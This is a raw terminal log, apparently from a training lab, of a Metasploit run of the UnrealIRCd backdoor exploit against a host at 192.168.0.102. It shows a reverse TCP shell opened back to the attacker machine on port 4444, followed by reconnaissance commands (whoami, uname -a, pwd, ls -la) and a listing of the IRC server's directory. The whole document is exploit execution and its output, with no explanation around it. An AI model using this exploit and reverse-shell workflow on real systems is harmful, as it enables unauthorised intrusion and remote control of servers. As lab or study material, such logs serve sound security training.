 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.0.100:4444
[*] 192.168.0.102:6697 - Connected to 192.168.0.102:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.0.102:6697 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.0.100:4444 → 192.168.0.102:58488) at 2025-03-20 22:01:32 -0400
whoami
boba_fett
uname -a
Linux EAA-4MQFFT1-VM 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
pwd
/opt/unrealircd/Unreal3.2
ls -la
total 1704
drwx------ 13 boba_fett root 4096 Mar 17 23:09 .
d--x------ 3 boba_fett root 4096 Jan 31 2022 ..
-rw------- 1 boba_fett root 932 Apr 13 2009 .CHANGES.NEW
-rw------- 1 boba_fett root 1645 Apr 24 2004 .CONFIG.RANT
-rw------- 1 boba_fett root 5623 Apr 13 2009 .RELEASE.NOTES
-rw------- 1 boba_fett root 1060 Apr 24 2004 .SICI
-rw------- 1 boba_fett root 519 Dec 10 2000 .UPDATE
-rw------- 1 boba_fett root 2791 Apr 24 2004 .bugreport.gdb
-rw------- 1 boba_fett root 124 Apr 24 2004 .cvsignore
-rw------- 1 boba_fett root 794 Aug 20 2000 .indent.pro
drwx------ 2 boba_fett root 4096 Apr 13 2009 CVS
-rw------- 1 boba_fett root 117115 Apr 13 2009 Changes
-rw------- 1 boba_fett root 262254 Jul 3 2004 Changes.old